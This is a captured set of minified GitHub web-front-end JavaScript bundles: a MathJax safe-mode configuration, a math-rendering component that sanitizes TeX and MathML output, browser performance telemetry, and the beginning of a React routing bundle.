null!==t})},t.OPTIONS={allow:{URLs:"safe",classes:"safe",cssIDs:"safe",styles:"safe"},lengthMax:3,scriptsizemultiplierRange:[.6,1],scriptlevelRange:[-2,2],classPattern:/^mjx-[-a-zA-Z0-9_.]+$/,idPattern:/^mjx-[-a-zA-Z0-9_.]+$/,dataPattern:/^data-mjx-/,safeProtocols:i.expandable({http:!0,https:!0,file:!0,javascript:!1,data:!1}),safeStyles:i.expandable({color:!0,backgroundColor:!0,border:!0,cursor:!0,margin:!0,padding:!0,textShadow:!0,fontFamily:!0,fontSize:!0,fontStyle:!0,fontWeight:!0,opacity:!0,outline:!0}),styleParts:i.expandable({border:!0,padding:!0,margin:!0,outline:!0}),styleLengths:i.expandable({borderTop:"borderTopWidth",borderRight:"borderRightWidth",borderBottom:"borderBottomWidth",borderLeft:"borderLeftWidth",paddingTop:!0,paddingRight:!0,paddingBottom:!0,paddingLeft:!0,marginTop:!0,marginRight:!0,marginBottom:!0,marginLeft:!0,outlineTop:!0,outlineRight:!0,outlineBottom:!0,outlineLeft:!0,fontSize:[.707,1.44]})},t}()},723:function(t,e){MathJax._.components.global.isObject,MathJax._.components.global.combineConfig,MathJax._.components.global.combineDefaults,e.r8=MathJax._.components.global.combineWithMathJax,MathJax._.components.global.MathJax},77:function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.isObject=MathJax._.util.Options.isObject,e.APPEND=MathJax._.util.Options.APPEND,e.REMOVE=MathJax._.util.Options.REMOVE,e.OPTIONS=MathJax._.util.Options.OPTIONS,e.Expandable=MathJax._.util.Options.Expandable,e.expandable=MathJax._.util.Options.expandable,e.makeArray=MathJax._.util.Options.makeArray,e.keys=MathJax._.util.Options.keys,e.copy=MathJax._.util.Options.copy,e.insert=MathJax._.util.Options.insert,e.defaultOptions=MathJax._.util.Options.defaultOptions,e.userOptions=MathJax._.util.Options.userOptions,e.selectOptions=MathJax._.util.Options.selectOptions,e.selectOptionsFromKeys=MathJax._.util.Options.selectOptionsFromKeys,e.separateOptions=MathJax._.util.Options.separateOptions,e.lookup=MathJax._.util.Options.lookup},914:function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.BIGDIMEN=MathJax._.util.lengths.BIGDIMEN,e.UNITS=MathJax._.util.lengths.UNITS,e.RELUNITS=MathJax._.util.lengths.RELUNITS,e.MATHSPACE=MathJax._.util.lengths.MATHSPACE,e.length2em=MathJax._.util.lengths.length2em,e.percent=MathJax._.util.lengths.percent,e.em=MathJax._.util.lengths.em,e.emRounded=MathJax._.util.lengths.emRounded,e.px=MathJax._.util.lengths.px}},i={};function o(t){var e=i[t];if(void 0!==e)return e.exports;var r=i[t]={exports:{}};return a[t].call(r.exports,r,r.exports,o),r.exports}t=o(723),e=o(63),r=o(509),n=o(477),(0,t.r8)({_:{ui:{safe:{SafeHandler:e,SafeMethods:r,safe:n}}}}),MathJax.startup&&"u">typeof window&&MathJax.startup.extendHandler(function(t){return(0,e.SafeHandler)(t)})}();

--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/chunk-3213-29983460e42c.js
body_size: 1289
content:
"use strict";(globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).push([[3213,6951,29332,39525,56952,84144],{5225:(t,e,n)=>{function r(...t){return JSON.stringify(t,(t,e)=>"object"==typeof e?e:String(e))}function o(t,e={}){let{hash:n=r,cache:i=new Map}=e;return function(...e){let r=n.apply(this,e);if(i.has(r))return i.get(r);let o=t.apply(this,e);return o instanceof Promise&&(o=o.catch(t=>{throw i.delete(r),t})),i.set(r,o),o}}n.d(e,{A:()=>o})},5570:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw TypeError("attempted to set read only private field");e.value=n}}},16213:(t,e,n)=>{n.d(e,{_:()=>o});var r=n(53482);function o(t,e){(0,r._)(t,e),e.add(t)}},18150:(t,e,n)=>{n.d(e,{_:()=>o});var r=n(53482);function o(t,e,n){(0,r._)(t,e),e.set(t,n)}},29304:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e,n){if(!e.has(t))throw TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}},31635:(t,e,n)=>{n.d(e,{AQ:()=>u,Cg:()=>o,Me:()=>c,N3:()=>i,Tt:()=>r,xN:()=>a});function r(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)0>e.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function o(t,e,n,r){var o,i=arguments.length,u=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(u=(i<3?o(u):i>3?o(e,n,u):o(e,n))||u);return i>3&&u&&Object.defineProperty(e,n,u),u}function i(t){return this instanceof i?(this.v=t,this):new i(t)}function u(t,e,n){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var r,o=n.apply(t,e||[]),u=[];return r=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),c("next"),c("throw"),c("return",function(t){return function(e){return Promise.resolve(e).then(t,l)}}),r[Symbol.asyncIterator]=function(){return this},r;function c(t,e){o[t]&&(r[t]=function(e){return new Promise(function(n,r){u.push([t,e,n,r])>1||a(t,e)})},e&&(r[t]=e(r[t])))}function a(t,e){try{var n;(n=o[t](e)).value instanceof i?Promise.resolve(n.value.v).then(f,l):s(u[0][2],n)}catch(t){s(u[0][3],t)}}function f(t){a("next",t)}function l(t){a("throw",t)}function s(t,e){t(e),u.shift(),u.length&&a(u[0][0],u[0][1])}}function c(t){var e,n;return e={},r("next"),r("throw",function(t){throw t}),r("return"),e[Symbol.iterator]=function(){return this},e;function r(r,o){e[r]=t[r]?function(e){return(n=!n)?{value:i(t[r](e)),done:!1}:o?o(e):e}:o}}function a(t){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}(t),e={},r("next"),r("throw"),r("return"),e[Symbol.asyncIterator]=function(){return this},e);function r(n){e[n]=t[n]&&function(e){return new Promise(function(r,o){var i,u,c;i=r,u=o,c=(e=t[n](e)).done,Promise.resolve(e.value).then(function(t){i({value:t,done:c})},u)})}}}"function"==typeof SuppressedError&&SuppressedError},35750:(t,e,n)=>{n.d(e,{_:()=>i});var r=n(50894),o=n(29304);function i(t,e){var n=(0,o._)(t,e,"get");return(0,r._)(t,n)}},50467:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},50894:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e){return e.get?e.get.call(t):e.value}},53482:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e){if(e.has(t))throw TypeError("Cannot initialize the same private elements twice on an object")}},70170:(t,e,n)=>{function r(t,e=0,{start:n=!0,middle:o=!0,once:i=!1}={}){let u,c=n,a=0,f=!1;function l(...r){if(f)return;let s=Date.now()-a;a=Date.now(),n&&o&&s>=e&&(c=!0),c?(c=!1,t.apply(this,r),i&&l.cancel()):(o&&s<e||!o)&&(clearTimeout(u),u=setTimeout(()=>{a=Date.now(),t.apply(this,r),i&&l.cancel()},o?e-s:e))}return l.cancel=()=>{clearTimeout(u),f=!0},l}function o(t,e=0,{start:n=!1,middle:i=!1,once:u=!1}={}){return r(t,e,{start:n,middle:i,once:u})}n.d(e,{n:()=>r,s:()=>o})},85242:(t,e,n)=>{n.d(e,{_:()=>i});var r=n(5570),o=n(29304);function i(t,e,n){var i=(0,o._)(t,e,"set");return(0,r._)(t,i,n),n}},88243:(t,e,n)=>{n.d(e,{_:()=>r});function r(t,e,n){if(!e.has(t))throw TypeError("attempted to get private field on non-instance");return n}},92033:(t,e,n)=>{t.exports=n.p+"safe-3e9735247f4a.js"}}]);
//# sourceMappingURL=3213-73fe5a6fe574.js.map

--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/chunk-32140-4ddb1cc7c22b.js
body_size: 5975
content:
"use strict";(globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).push([[32140],{6923:(e,t,n)=>{n.d(t,{KJ:()=>i,X3:()=>r,g5:()=>s});var a=n(56038);let r=void 0===a.XC,i=!r;function s(){return!!r||!a.XC||!!(a.XC.querySelector('react-app[data-ssr="true"]')||a.XC.querySelector('react-partial[data-ssr="true"][partial-name="repos-overview"]'))}},21067:(e,t,n)=>{let a;function r(){let e=(void 0)??a;if(!e)throw Error("Client env was requested before it was loaded. This likely means you are attempting to use client env at the module level in SSR, which is not supported. Please move your client env usage into a function.");return e}function i(){return r().locale??"en-US"}function s(){return!!r().login}function o(){return r().login}if(n.d(t,{JK:()=>i,M3:()=>s,_$:()=>r,cj:()=>o}),"u">typeof document){let e=document.getElementById("client-env");if(e)try{a=JSON.parse(e.textContent||"")}catch(e){console.error("Error parsing client-env",e)}}},32140:(e,t,n)=>{n.r(t),n.d(t,{MathRendererElement:()=>MathRendererElement});var a=n(35750),r=n(18150),i=n(85242),s=n(88243),o=n(16213),l=n(50467),c=n(31635),d=n(17688),u=n(39595),f=n(82518);let h=class UsageTracker{get(e){return this.usage.get(e)??0}update(e,t=0){let n=this.get(e);this.usage.set(e,t+(n??0))}clear(e){this.usage.delete(e)}total(){return Array.from(this.usage.entries()).reduce((e,[,t])=>e+=t,0)}constructor(){(0,l._)(this,"usage",void 0),this.usage=new Map}},_="Unable to render expression.",b=RegExp("^(TEX|mjx|MJX)-"),p=["DeclareMathOperator","DeclarePairedDelimiters","renewtagform","newtagform","colorbox","fcolorbox","hphantom","vphantom","phantom","operatorname","Newextarrow","definecolor","mathchoice","unicode","mmlToken"],m=["Misplaced &"],E={em:2,pt:20,pc:.75,ex:2.5},R=Object.keys(E).join("|"),S="-?\\d+.?\\d*?",y=RegExp(`(hskip|hspace|raise|mspace|mskip|kern|lower|above|mkern|moveleft|moveright|rule|Rule|space|Space)({${S}(${R})})+`,"g"),w={USE_PROFILES:{mathMl:!0},ADD_ATTR:["jax","unselectable","class","style","size","justify","space"],KEEP_CONTENT:!0,CUSTOM_ELEMENT_HANDLING:{tagNameCheck:b,attributeNameCheck:b,allowCustomizedBuiltInElements:!0}},g=new h,C=null,v=null;async function T(){v||(v=new Promise(async e=>{window.MathJax={...window.MathJax||{},loader:{source:{"ui/safe":new URL(n(92033),n.b).toString()},load:["ui/safe"]},tex:{inlineMath:[["$","$"]],displayMath:[["$$","$$"]],packages:{"[-]":["noerrors","bbox","html","require","newcommand","action","colortbl"]},maxMacros:1e3},startup:{typeset:!1,ready(){let e=window.MathJax;for(let t of(e.startup.defaultReady(),e.startup.document.inputJax))t.preFilters.add(async({math:e})=>{for(let t of p)e.math.includes(`\\${t}`)&&(e.math=`\\text{${t} macro is not supported}`);return!0},-1e3);let t=e.startup.document?.safe;t&&(t.filterAttributes.set("fontfamily","filterSemiColon"),t.filterAttributes.set("fontstyle","filterSemiColon"),t.filterAttributes.set("fontweight","filterSemiColon"),t.filterMethods.filterSemiColon=function(e,t){let[n]=t.split(/;/);return n})}},options:{enableMenu:!1,safeOptions:{allow:{URLs:"none",classes:"none",cssIDs:"none",styles:"safe"},lengthMax:2,safeStyles:{},styleLengths:{}}}};try{await n.e(9454).then(n.t.bind(n,9454,23)),await window.MathJax.startup.promise,C=await n.e(99418).then(n.bind(n,99418)),C?.default.addHook("uponSanitizeAttribute",I),e(!0)}catch{e(!1)}})),await v||(v=null)}function A(e,t){["mtable"].includes(e.tagName)&&["columnalign"].includes(t.attrName)&&(t.keepAttr=!0,t.forceKeepAttr=!0)}function I(e,t){"class"===t.attrName&&(t.attrValue=t.attrValue.split(" ").filter(e=>b.test(e)||"MathJax"===e||"js-inline-math"===e).join(" "),""===t.attrValue&&(t.keepAttr=!1))}var O=new WeakMap,M=new WeakSet,N=new WeakSet,L=new WeakSet,x=new WeakSet,D=new WeakSet,P=new WeakSet,k=new WeakSet,U=new WeakSet,$=new WeakSet,X=new WeakSet,F=new WeakSet,W=new WeakSet;let MathRendererElement=class MathRendererElement extends HTMLElement{get isInline(){return this.classList.contains("js-inline-math")}get isDisplay(){return this.classList.contains("js-display-math")}get textContent(){return this.firstElementChild?.textContent??super.textContent??""}set textContent(e){this.firstElementChild?this.firstElementChild.textContent=e:super.textContent=e}async connectedCallback(){(0,i._)(this,O,this.getAttribute("data-run-id")),g.update((0,a._)(this,O)),await T(),requestAnimationFrame(()=>{this.renderMath()})}convertTexToMathML(){let e=(0,s._)(this,M,B).call(this),t=window.MathJax,n=e.trim().replace(RegExp("^\\${1,2}|\\${1,2}$","g"),"");if(t&&t.tex2mml){let e=t.tex2mml(n,{display:!this.isInline});C?.default.addHook("uponSanitizeAttribute",A);let a=C?.default.sanitize(e,{USE_PROFILES:{mathMl:!0},RETURN_DOM:!0});(0,s._)(this,W,Z).call(this,a.firstElementChild),(0,s._)(this,F,Q).call(this)}}disconnectedCallback(){g.clear((0,a._)(this,O))}renderMath(){if(!window.MathJax||(0,s._)(this,D,J).call(this))return;let e=this.textContent.split("{").length;if(g.update((0,a._)(this,O),e),g.total()>2e3||e>100)return void(0,s._)(this,k,V).call(this);let t=(0,s._)(this,U,Y).call(this);if(t.length>0)return void(0,s._)(this,k,V).call(this,{msg:`The following macros are not allowed: ${t.join(", ")}`});this.textContent=(0,s._)(this,X,G).call(this);let n=window.performance.now();this.convertTexToMathML(),this.recordBrowserStats(n)}recordBrowserStats(e){let t={distributionValue:window.performance.now()-e,requestUrl:window.location.href};if(this.isInline)t.distributionKey="MATH_INLINE_RENDERED";else{if(!this.isDisplay)return;t.distributionKey="MATH_DISPLAY_RENDERED"}(0,f.iv)(t),(0,f.iv)({incrementKey:"MATHML_RENDERED"})}constructor(...e){super(...e),(0,o._)(this,M),(0,o._)(this,N),(0,o._)(this,L),(0,o._)(this,x),(0,o._)(this,D),(0,o._)(this,P),(0,o._)(this,k),(0,o._)(this,U),(0,o._)(this,$),(0,o._)(this,X),(0,o._)(this,F),(0,o._)(this,W),(0,r._)(this,O,{writable:!0,value:void 0}),(0,l._)(this,"mathmlEnabled",!1)}};function B(){let e=document.implementation.createHTMLDocument("");return e.open(),e.write(`
      <html>
        <body>
          ${this.textContent}
        </body>
      </html>
    `),e.close(),e.body.textContent??""}function q(e){return!!(e&&e.nodeType===Node.ELEMENT_NODE)}function H(e){return e&&e.classList.contains("flash-error")}function j(e){return e&&("MJX-CONTAINER"===e.nodeName||"MATH-RENDERER"===e.nodeName)}function J(){let e=this.firstElementChild;return(0,s._)(this,L,H).call(this,e)||(0,s._)(this,x,j).call(this,e)}function K(e){if(!e)return null;let t=e.querySelector("merror"),n=t?.textContent??null;return n&&m.some(e=>n?.includes(e))&&(n=_),n}function V({msg:e,raw:t}={}){let n=e??_,a=t??this.textContent;return a?(0,d.XX)((0,d.qy)`<div class="flash flash-error">${n}</div>
        <br />
        <pre>${a}</pre>`,this):(0,d.XX)((0,d.qy)`<div class="flash flash-error">${n}</div>`,this)}function Y(){let e=e=>this.textContent.includes(`\\${e}`),t=e=>this.textContent.includes(`\\$${e}`),n=e=>this.textContent.includes(`\\$\{${e}`),a=[];for(let r of p)(e(r)||t(r)||n(r))&&a.push(r);return a}function z(e){return e.replace(y,(e,t)=>{let n=RegExp(`(${S}(${R}))+`,"g"),a=e?.match(n);if(!a||!a.length)return e;let r=a.map(e=>{let t=e.split(RegExp(`(${R})`));if(!t.length)return e;let n=Number(t[0]),a=t[1]??"";if(!a)return e;let r=E[a]??0;return n<-r||n>r?`{${r}${a}}`:`{${e}}`});return`${t}${r.join("")}`})}function G(){return this.textContent?(0,s._)(this,$,z).call(this,this.textContent):""}function Q(){let e=["left","center","right"];for(let t of this.querySelectorAll("mtable[columnalign]")){let n=t.getAttribute("columnalign")?.trim().split(/\s+/);if(n&&n.length>1)for(let a of t.querySelectorAll(":scope > mtr")){let t=a.querySelectorAll("mtd");for(let a=0;a<t.length;a++){let r=t[a],i=n[a]??n[n.length-1];r?.style&&i&&e.includes(i)&&(r.style.textAlign=i)}}}}function Z(e){let t=(0,s._)(this,P,K).call(this,e);if("string"==typeof t)return void(0,s._)(this,k,V).call(this,{msg:t});if(!(0,s._)(this,N,q).call(this,e))return void(0,s._)(this,k,V).call(this);let n=C?.default.sanitize(e,w);n?this.innerHTML=n:(0,s._)(this,k,V).call(this)}(0,c.Cg)([u.CF],MathRendererElement.prototype,"mathmlEnabled",void 0),MathRendererElement=(0,c.Cg)([u.p_],MathRendererElement)},34095:(e,t,n)=>{n.d(t,{G:()=>r,K:()=>i});var a=n(56038);let r=a.XC?.readyState==="interactive"||a.XC?.readyState==="complete"?Promise.resolve():new Promise(e=>{a.XC?.addEventListener("DOMContentLoaded",()=>{e()})}),i=a.XC?.readyState==="complete"?Promise.resolve():new Promise(e=>{a.cg?.addEventListener("load",e)})},51951:(e,t,n)=>{n.d(t,{f:()=>r});var a=n(56038);function r(){return a.XC?.querySelector("projects-v2")?"memex":a.XC?.querySelector('react-partial[partial-name="repos-overview"]')?"repos-overview":a.XC?.querySelector("react-app")?.getAttribute("app-name")}},56038:(e,t,n)=>{n.d(t,{Kn:()=>s,XC:()=>r,cg:()=>i,fV:()=>o});let a="u">typeof FORCE_SERVER_ENV&&FORCE_SERVER_ENV,r="u"<typeof document||a?void 0:document,i="u"<typeof window||a?void 0:window,s="u"<typeof history||a?void 0:history,o="u"<typeof location||a?{get pathname(){return(void 0)??""},get origin(){return(void 0)??""},get search(){return(void 0)??""},get hash(){return(void 0)??""},get href(){return(void 0)??""}}:location},69599:(e,t,n)=>{n.d(t,{G7:()=>l,XY:()=>c,fQ:()=>o});var a=n(5225),r=n(21067);function i(){return new Set((0,r._$)().featureFlags)}let s=n(6923).X3||function(){try{return process?.env?.STORYBOOK==="true"}catch{return!1}}()?i:(0,a.A)(i);function o(){return Array.from(s())}function l(e){return s().has(e)}let c={isFeatureEnabled:l}},82518:(e,t,n)=>{n.d(t,{Xl:()=>g,au:()=>E,iv:()=>R,UR:()=>m});var a=n(6923),r=n(56038),i=n(34095),s=n(99223),o=n(69599),l=n(21067),c=n(70170);let d={PRS_COMMENT_BOX_INP:{name:"pull_requests.comment_box.inp",hash:"070a85f091c124d118031ed374badf58df0cd9c2902f9aa4f9e09f6fdcbb91d0",type:"distribution"},PULL_REQUESTS_FILES_JS_HEAP:{name:"pull_requests.files.js_heap",hash:"7c5d986de8ccbfd17ae58e0da85158912cf65aeb256aecf28c35ddeb794cd2d3",type:"distribution"},PRS_ADD_COMMENT_BUTTON_CLICK:{name:"pull_requests.add_comment_button.inp",hash:"872209fcee2ac679a3222260dbc7eb24c73ec3d6b41e635aaf761e61a5c26ccf",type:"distribution"},PULL_REQUESTS_FILE_TREE_DIFF_FILE_CLICK:{name:"pull_requests.file_tree_diff_file_click.inp",hash:"876809d762329dac08e4e44288005e102b33e6adebbc46e6f0a115bba2b8aa5e",type:"distribution"},PULL_REQUESTS_FILE_TREE_DIFF_FILE_KEYBOARD_SELECTION:{name:"pull_requests.file_tree_diff_file_keyboard_selection.inp",hash:"24f3088df0d2fcde21ee1c271b6c3d10a9e819afc581e7740bc6c79a3bec925a",type:"distribution"},PULL_REQUESTS_DIFF_LINE_NUMBER_CLICK:{name:"pull_requests.diff_line_number_click.inp",hash:"df84c70a71715d434bc8784f6f9f6d53c94ed0ab9e4992aa8d4fed0f94b64ec3",type:"distribution"},BROWSER_MEMORY_DIST_HEAP_USED:{name:"browser.memory.dist.heap_used",hash:"fdb6e6ee4c8789822429ad902990d5750938634f17838370c79e1abd14875d86",type:"distribution"},BROWSER_MEMORY_DIST_HEAP_UTILIZATION:{name:"browser.memory.dist.heap_utilization",hash:"962a4cd9cec8fd04bfe4c49e90f70725e6c3c8cbe2c23f7c96be44d9e99fe090",type:"distribution"},BROWSER_MEMORY_DIST_SESSION_GROWTH:{name:"browser.memory.dist.session_growth",hash:"bcc4dcdd2464d0a48e1478928740dfb341ca58d509cdd87d6405e97db3518988",type:"distribution"},BROWSER_MEMORY_DIST_SESSION_MAX:{name:"browser.memory.dist.session_max",hash:"c61522ce6a8197750684b38d43bd495f8c8208ff945f274743711f47f577079a",type:"distribution"},BROWSER_REACT_PROFILER_APP_ACTUAL_DURATION:{name:"browser.react.profiler.app.actual_duration",hash:"0c82ee3933bf3b484f6aaa3e9ff4b53c7281e23747d3aa23d1c2967073dc989a",type:"distribution"},BROWSER_REACT_PROFILER_APP_BASE_DURATION:{name:"browser.react.profiler.app.base_duration",hash:"71c768070b707947eebff7086f64b92d0a07dc4149e7d4e05a0641c4dad6bb63",type:"distribution"},BROWSER_REACT_PROFILER_APP_COMMIT_LAG:{name:"browser.react.profiler.app.commit_lag",hash:"1640ce88b596f4bd472a0920aab28fc3a19fa159ce73e24d85749412068c8057",type:"distribution"},BROWSER_REACT_PROFILER_ROUTE_ACTUAL_DURATION:{name:"browser.react.profiler.route.actual_duration",hash:"20a2fd38da8dc5afa74167e694d394c91fbed208c2cf002872f11550cd35fbab",type:"distribution"},BROWSER_REACT_PROFILER_ROUTE_BASE_DURATION:{name:"browser.react.profiler.route.base_duration",hash:"1a0cc657855391adcd36b98829d0c83991b8eef57c93564bf9bf1a1ee0f7036c",type:"distribution"},BROWSER_REACT_PROFILER_ROUTE_COMMIT_LAG:{name:"browser.react.profiler.route.commit_lag",hash:"1bb160294f50714704b572b8cf928a2401845250032d0983d7938278f382737f",type:"distribution"},BROWSER_REACT_HYDRATION_DURATION:{name:"browser.react.hydration.duration",hash:"82c79908e1a129f357f84b61e17741c540b1b31979f0162318250ef2449646fe",type:"distribution"},BROWSER_REACT_PROFILER_ROUTE_RENDER_EFFICIENCY:{name:"browser.react.profiler.route.render_efficiency",hash:"beef377799cdd79641899e0a78b2c5002494e02ebe125eb0c0d3920eb8623a1e",type:"distribution"},BROWSER_REACT_PROFILER_APP_RENDER_EFFICIENCY:{name:"browser.react.profiler.app.render_efficiency",hash:"b22af24d9571ad02d8dc59c8778fee9505bcd909d5558dd5243521d2b4796a1d",type:"distribution"},BROWSER_VITALS_DIST_INP_INPUT_DELAY:{name:"browser.vitals.dist.inp.input_delay",hash:"f8b3556c61cefdd20a76119f6d07eda34630fe54e3ba3f39606ace136d7e375e",type:"distribution"},BROWSER_VITALS_DIST_INP_PROCESSING:{name:"browser.vitals.dist.inp.processing",hash:"99440bcc187f689ff36aa9ec2e217ad70ee254143b467f4d156c241102d26b28",type:"distribution"},BROWSER_VITALS_DIST_INP_PRESENTATION:{name:"browser.vitals.dist.inp.presentation",hash:"5cae05a9e69973623a8cfd82f64689b017be8c1d04c9bf873960767c246f1247",type:"distribution"},ISSUES_SHOW_HPC:{name:"issues.show.hpc",hash:"c759e7a27c38442130f055911b544bce97789db5b8b390f57d35386f6f234b7f",type:"distribution"},BROWSER_VITALS_SUPPRESSED:{name:"browser.vitals.suppressed",hash:"537aa3499772d75ec67b59e3e5a6065af1212ecfe594c522939d0fa02147fb1b",type:"count"}};var u=n(82591),f=n(51951);let h=[];function _(e){return e||(0,f.f)()||"rails"}let b=_(),p=(0,a.g5)();function m(e,t){b=_(e),p=t??(0,a.g5)()}function E({name:e,value:t,tags:n,requestUrl:a},r,i){R({requestUrl:a,customMetric:{...d[e],value:t,tags:n},ui:"vite-tss"===s.v},r,i)}function R(e,t=!1,n=.5){if(!a.X3&&!0!==(0,o.G7)("browser_stats_disabled")){if(n<0||n>1)throw RangeError("Sampling probability must be between 0 and 1");void 0===e.timestamp&&(e.timestamp=Date.now()),e.loggedIn=(0,l.M3)(),e.staff=g(),e.bundler=s.v,e.ui="vite-tss"===s.v,e.app=b,e.ssr=String(p),Math.random()<n&&h.push(e),t?w():y()}}r.XC?.addEventListener(u.z.RENDER,()=>{b=_(),p=(0,a.g5)()});let S=null,y=(0,c.n)(async function(){await i.K,null==S&&(S=window.requestIdleCallback(w))},5e3);function w(){if(S=null,!h.length)return;let e=r.XC?.head?.querySelector('meta[name="browser-stats-url"]')?.content;if(e){for(let a of function(e){let t=[],n=e.map(e=>JSON.stringify(e));for(;n.length>0;)t.push(function(e){let t=e.shift(),n=[t],a=t.length;for(;e.length>0&&a<=65536;){let t=e[0].length;if(a+t<=65536){let r=e.shift();n.push(r),a+=t}else break}return n}(n));return t}(h)){var t=e,n=`{"stats": [${a.join(",")}], "target": "${r.XC?.head?.querySelector('meta[name="ui-target"]')?.content||"full"}"}`;try{navigator.sendBeacon&&navigator.sendBeacon(t,n)}catch{}}h=[]}}function g(){return!!r.XC?.head?.querySelector('meta[name="user-staff"]')?.content}r.XC?.addEventListener("pagehide",w),r.XC?.addEventListener("visibilitychange",w)},82591:(e,t,n)=>{n.d(t,{z:()=>a});let a=Object.freeze({INITIAL:"soft-nav:initial",START:"soft-nav:start",REPLACE_MECHANISM:"soft-nav:replace-mechanism",SUCCESS:"soft-nav:success",ERROR:"soft-nav:error",FRAME_UPDATE:"soft-nav:frame-update",END:"soft-nav:end",RENDER:"soft-nav:render",REACT_DONE:"soft-nav:react-done",PROGRESS_BAR:{START:"soft-nav:progress-bar:start",END:"soft-nav:progress-bar:end"}})},99223:(e,t,n)=>{n.d(t,{k:()=>s,v:()=>o});var a=n(5225),r=n(56038);let i=(0,a.A)(function(){return r.XC?.head?.querySelector('meta[name="runtime-environment"]')?.content||""}),s=(0,a.A)(function(){return"enterprise"===i()}),o="webpack"}}]);
//# sourceMappingURL=32140-e2a336a94b89.js.map

--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/react-core-4d236a1585fc.js
body_size: 57006
content:
performance.mark("js-parse-end:react-core-4d236a1585fc.js");
"use strict";(globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).push([[82216],{1723:(e,t,r)=>{r.d(t,{w:()=>e$,o:()=>eM});var a=r(88243),n=r(16213),o=r(50467),i=r(31635),s=r(74848),l=r(39595),u=r(52475),c=r(53627),d=r(3433),h=r(38056),p=r(86917);let f=new p.R;async function m(e){return f.getRegistration(e).promise}var y=r(68237),g=r(69743),v=r(16522),b=r(96540),w=r(43073),R=r(74135);let E=(0,b.memo)(function(e){let t=(0,v.c)(4),{routes:r}=e;if((0,w.E)()){let e;return t[0]!==r?(e=(0,s.jsx)(x,{routes:r}),t[0]=r,t[1]=e):e=t[1],e}{let e;return t[2]!==r?(e=(0,s.jsx)(S,{routes:r}),t[2]=r,t[3]=e):e=t[3],e}}),S=(0,b.memo)(function(e){let t,r,a,n=(0,v.c)(9),{routes:o}=e,i=(0,d.zy)();n[0]!==i||n[1]!==o?(t=(0,d.ue)(o,i)?.map(k)??[],n[0]=i,n[1]=o,n[2]=t):t=n[2];let s=t;n[3]!==o?(r=N(o),n[3]=o,n[4]=r):r=n[4];let l=r;return n[5]!==i||n[6]!==s||n[7]!==l?(a={location:i,matches:s,routes:l},n[5]=i,n[6]=s,n[7]=l,n[8]=a):a=n[8],C(a),null}),x=(0,b.memo)(function(e){let t,r,a=(0,v.c)(6),{routes:n}=e,o=(0,d.zy)(),i=(0,d.FE)();a[0]!==n?(t=N(n),a[0]=n,a[1]=t):t=a[1];let s=t;return a[2]!==o||a[3]!==i||a[4]!==s?(r={location:o,matches:i,routes:s},a[2]=o,a[3]=i,a[4]=s,a[5]=r):r=a[5],C(r),null});function C(e){let t,r,a,n,o=(0,v.c)(10),{location:i,matches:s,routes:l}=e;o[0]!==i||o[1]!==s||o[2]!==l?(t=()=>{let e=new AbortController;return document.addEventListener("turbo:load",()=>{(0,R.n)().setState({location:i,matches:s,routes:l})},{signal:e.signal}),()=>{e.abort()}},r=[i,l,s],o[0]=i,o[1]=s,o[2]=l,o[3]=t,o[4]=r):(t=o[3],r=o[4]),(0,b.useEffect)(t,r),o[5]!==i||o[6]!==s||o[7]!==l?(a=()=>((0,R.n)().setState({location:i,matches:s,routes:l}),_),n=[i,l,s],o[5]=i,o[6]=s,o[7]=l,o[8]=a,o[9]=n):(a=o[8],n=o[9]),(0,b.useEffect)(a,n)}function _(){(0,R.n)().setState(null)}function N(e,t=""){let r=[];for(let o of e){let e,i=!0===o.index,s=o.path??"";if(i)e=t.startsWith("/")&&!t.endsWith("/")?t.endsWith("/")?t:`${t}/`:t||"/";else{var a,n;e=s.startsWith("/")?s:(a=t,n=s,a?n?`${a.replace(/\/+$/,"")}/${n.replace(/^\/+/,"")}`:a:n)}let l="id"in o&&"string"==typeof o.id?o.id:e||"/";r.push({id:l,pathname:e||"/",route:o,loaderData:void 0}),o.children&&r.push(...N(o.children,e))}return r}try{E.displayName||(E.displayName="RouterDevTools")}catch{}try{S.displayName||(S.displayName="NavigatorRouterDevTools")}catch{}try{x.displayName||(x.displayName="DataRouterDevTools")}catch{}function k(e){return function({pathname:e,route:t,params:r}){return{id:t.id??t.path??e,pathname:e,params:r,loaderData:void 0,data:void 0,handle:t.handle}}(e)}var A=r(5330),L=r(79634),T=r(58578);function P(e,t,r){let a,n,o,i=(0,v.c)(8),s=(0,b.useRef)(void 